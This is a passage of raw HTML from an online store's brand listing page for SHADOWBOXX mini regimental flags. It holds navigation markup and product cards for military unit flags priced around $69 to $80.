                            data-collapsible="navPages-39"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-39">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/patches/armor-patches/tank-crew-qualification-specialty-station.html"
                               aria-label="Tank Crew Qualification • Specialty • Station • "
                            >
                                Tank Crew Qualification • Specialty • Station • 
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/pvc-patch.html"
                       aria-label="PVC PATCH"
                    >
                        PVC PATCH
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/pins-medals-and-insignias.html"
   aria-label="PINS MEDALS AND INSIGNIAS"
>
    PINS MEDALS AND INSIGNIAS
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/class-vi.html"
   aria-label="CLASS VI"
>
    CLASS VI
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/motor-pool.html"
   aria-label="Motor Pool"
>
    Motor Pool
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/shadow-box-accesories.html"
   data-collapsible="navPages-35"
>
    Shadow Box Accesories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/shadow-box-accesories.html"
               aria-label="All Shadow Box Accesories"
            >
                All Shadow Box Accesories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/wall-art-metal-signs.html"
                       aria-label="Wall Art Metal Signs"
                    >
                        Wall Art Metal Signs
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/parade-and-formation.html"
   aria-label="Parade and Formation"
>
    Parade and Formation
</a>
            </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/faq.html"
                        aria-label="FAQ"
                     >
                         FAQ
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/privacy-policy.html"
                        aria-label="Privacy Policy"
                     >
                         Privacy Policy
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/about-us.html"
                        aria-label="About Us"
                     >
                         About Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/pages/rules-of-engagement.html"
                        aria-label="Rules of Engagement "
                     >
                         Rules of Engagement 
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/contact-us/"
                        aria-label="Contact Us"
                     >
                         Contact Us
                     </a>
                 </li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action"
                        href="https://dodguidons.com/blog/"
                        aria-label="Blog"
                     >
                         Blog
                     </a>
                 </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
</nav>
    </div>
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
     
    <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dodguidons.com/shadowboxx/"
                       aria-current="page"
                    >
                        <span>SHADOWBOXX</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json"  nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dodguidons.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dodguidons.com/shadowboxx/",
                "name": "SHADOWBOXX"
            }
        }
    ]
}
</script>
<h1 class="page-heading">SHADOWBOXX</h1>
<div data-content-region="brand_below_header"></div>
<div class="page">
    <aside class="page-sidebar" id="faceted-search-container">
        <nav>
        <div id="facetedSearch" class="facetedSearch sidebarBlock" role="region" aria-label="The following text field filters the results that follow as you type">
    <div class="facetedSearch-refineFilters sidebarBlock" role="region" aria-label="Applied filters">
    <h2 class="sidebarBlock-heading">
        Refine by
    </h2>

        <p>No filters applied</p>

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by  &amp; Other
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
    </aside>

    <main class="page-content" id="product-listing-container">
                

<form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

<div data-list-name="Brand: SHADOWBOXX">
        <ul class="productGrid">
    <li class="product">
            <article
    class="card
    "
    data-test="card-1417"
    data-event-type="list"
    data-entity-id="1417"
    data-position="1"
    data-name="314th Military Intelligence Battalion "
    data-product-category="
            Mini Regimental Flags/Military Police Regimental Colors
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            68.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/314th-military-intelligence-battalion.html"
           class="card-figure__link"
           aria-label="314th Military Intelligence Battalion , $68.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1417/8193/018__76924.1750694764.jpg?c=3" alt="314th Military Intelligence Battalion " title="314th Military Intelligence Battalion " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1417/8193/018__76924.1750694764.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1417/8193/018__76924.1750694764.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1417/8193/018__76924.1750694764.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1417/8193/018__76924.1750694764.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1417/8193/018__76924.1750694764.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1417/8193/018__76924.1750694764.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1417/8193/018__76924.1750694764.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1417/8193/018__76924.1750694764.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1417/8193/018__76924.1750694764.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1417">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1417">
                        Compare <input type="checkbox" name="products[]" value="1417" id="compare-1417" data-compare-id="1417">
                    </label>
                        <a href="https://dodguidons.com/cart.php?action&#x3D;add&amp;product_id&#x3D;1417" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="314th Military Intelligence Battalion , $68.95

"
               href="https://dodguidons.com/products/314th-military-intelligence-battalion.html"
               data-event-type="product-click"
            >
                314th Military Intelligence Battalion 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1410"
    data-event-type="list"
    data-entity-id="1410"
    data-position="2"
    data-name="340th Military Police Battalion "
    data-product-category="
            Mini Regimental Flags/Military Police Regimental Colors
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            68.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/340th-military-police-battalion.html"
           class="card-figure__link"
           aria-label="340th Military Police Battalion , $68.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1410/8158/74__16141.1750272250.jpg?c=3" alt="320th Military Police Battalion Flag" title="320th Military Police Battalion Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1410/8158/74__16141.1750272250.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1410/8158/74__16141.1750272250.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1410/8158/74__16141.1750272250.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1410/8158/74__16141.1750272250.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1410/8158/74__16141.1750272250.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1410/8158/74__16141.1750272250.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1410/8158/74__16141.1750272250.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1410/8158/74__16141.1750272250.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1410/8158/74__16141.1750272250.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1410">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1410">
                        Compare <input type="checkbox" name="products[]" value="1410" id="compare-1410" data-compare-id="1410">
                    </label>
                        <a href="https://dodguidons.com/cart.php?action&#x3D;add&amp;product_id&#x3D;1410" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="340th Military Police Battalion , $68.95

"
               href="https://dodguidons.com/products/340th-military-police-battalion.html"
               data-event-type="product-click"
            >
                340th Military Police Battalion 
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1409"
    data-event-type="list"
    data-entity-id="1409"
    data-position="3"
    data-name="108th Aviation Regimental Flag"
    data-product-category="
            Mini Regimental Flags/Aviation Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/Aviation Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/108th-aviation-regimental-flag.html"
           class="card-figure__link"
           aria-label="108th Aviation Regimental Flag, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1409/8156/95__17342.1750271093.jpg?c=3" alt="108th Aviation Regimental Flag" title="108th Aviation Regimental Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1409/8156/95__17342.1750271093.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1409/8156/95__17342.1750271093.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1409/8156/95__17342.1750271093.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1409/8156/95__17342.1750271093.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1409/8156/95__17342.1750271093.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1409/8156/95__17342.1750271093.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1409/8156/95__17342.1750271093.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1409/8156/95__17342.1750271093.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1409/8156/95__17342.1750271093.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1409">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1409">
                        Compare <input type="checkbox" name="products[]" value="1409" id="compare-1409" data-compare-id="1409">
                    </label>
                        <a href="https://dodguidons.com/products/108th-aviation-regimental-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1409">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="108th Aviation Regimental Flag, $79.95

"
               href="https://dodguidons.com/products/108th-aviation-regimental-flag.html"
               data-event-type="product-click"
            >
                108th Aviation Regimental Flag
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1408"
    data-event-type="list"
    data-entity-id="1408"
    data-position="4"
    data-name="249th REGIMENT FLAG"
    data-product-category="
            Mini Regimental Flags/Separate Units Mini Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/Seperate Unit Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/249th-regiment-flag.html"
           class="card-figure__link"
           aria-label="249th REGIMENT FLAG, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1408/8148/80__24398.1750270505.jpg?c=3" alt="249th Regimental Flag" title="249th Regimental Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1408/8148/80__24398.1750270505.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1408/8148/80__24398.1750270505.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1408/8148/80__24398.1750270505.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1408/8148/80__24398.1750270505.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1408/8148/80__24398.1750270505.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1408/8148/80__24398.1750270505.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1408/8148/80__24398.1750270505.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1408/8148/80__24398.1750270505.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1408/8148/80__24398.1750270505.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1408">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1408">
                        Compare <input type="checkbox" name="products[]" value="1408" id="compare-1408" data-compare-id="1408">
                    </label>
                        <a href="https://dodguidons.com/products/249th-regiment-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1408">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="249th REGIMENT FLAG, $79.95

"
               href="https://dodguidons.com/products/249th-regiment-flag.html"
               data-event-type="product-click"
            >
                249th REGIMENT FLAG
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1407"
    data-event-type="list"
    data-entity-id="1407"
    data-position="5"
    data-name="19th Special Forces Regimental Flag"
    data-product-category="
            Mini Regimental Flags/Special Forces Mini Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/Special Forces Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/19th-special-forces-regimental-flag.html"
           class="card-figure__link"
           aria-label="19th Special Forces Regimental Flag, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1407/8146/79__40651.1750270248.jpg?c=3" alt="19th Special Forces Regimental Flag" title="19th Special Forces Regimental Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1407/8146/79__40651.1750270248.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1407/8146/79__40651.1750270248.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1407/8146/79__40651.1750270248.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1407/8146/79__40651.1750270248.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1407/8146/79__40651.1750270248.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1407/8146/79__40651.1750270248.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1407/8146/79__40651.1750270248.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1407/8146/79__40651.1750270248.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1407/8146/79__40651.1750270248.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1407">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1407">
                        Compare <input type="checkbox" name="products[]" value="1407" id="compare-1407" data-compare-id="1407">
                    </label>
                        <a href="https://dodguidons.com/products/19th-special-forces-regimental-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1407">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="19th Special Forces Regimental Flag, $79.95

"
               href="https://dodguidons.com/products/19th-special-forces-regimental-flag.html"
               data-event-type="product-click"
            >
                19th Special Forces Regimental Flag
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1406"
    data-event-type="list"
    data-entity-id="1406"
    data-position="6"
    data-name="327th Infantry Mini Regimental Flag"
    data-product-category="
            Mini Regimental Flags/Infantry Mini Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/Infantry Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/327th-infantry-mini-regimental-flag.html"
           class="card-figure__link"
           aria-label="327th Infantry Mini Regimental Flag, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1406/8141/77__75732.1750269617.jpg?c=3" alt="327th Infantry Mini Regimental Flag" title="327th Infantry Mini Regimental Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1406/8141/77__75732.1750269617.jpg?c=3"
data-srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1406/8141/77__75732.1750269617.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/1406/8141/77__75732.1750269617.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/1406/8141/77__75732.1750269617.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/1406/8141/77__75732.1750269617.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/1406/8141/77__75732.1750269617.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/1406/8141/77__75732.1750269617.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/1406/8141/77__75732.1750269617.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/1406/8141/77__75732.1750269617.jpg?c=3 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1406">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-1406">
                        Compare <input type="checkbox" name="products[]" value="1406" id="compare-1406" data-compare-id="1406">
                    </label>
                        <a href="https://dodguidons.com/products/327th-infantry-mini-regimental-flag.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1406">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SHADOWBOXX</p>
        <h3 class="card-title">
            <a aria-label="327th Infantry Mini Regimental Flag, $79.95

"
               href="https://dodguidons.com/products/327th-infantry-mini-regimental-flag.html"
               data-event-type="product-click"
            >
                327th Infantry Mini Regimental Flag
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.95</span>
        </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-1405"
    data-event-type="list"
    data-entity-id="1405"
    data-position="7"
    data-name="205th REGIMENT FLAG"
    data-product-category="
            Mini Regimental Flags/Separate Units Mini Regimental Flag,
                Army Guidons/ARMY GIFT GUIDONS/Seperate Unit Gift Guidons
    "
    data-product-brand="SHADOWBOXX"
    data-product-price="
            79.95
"
>
    <figure class="card-figure">

        <a href="https://dodguidons.com/products/205th-regiment-flag.html"
           class="card-figure__link"
           aria-label="205th REGIMENT FLAG, $79.95

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320x320/products/1405/8139/76__45134.1750269136.jpg?c=3" alt="205th Regiment Flag" title="205th Regiment Flag" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/1405/8139/76__45134.1750269136.jpg?c=3"
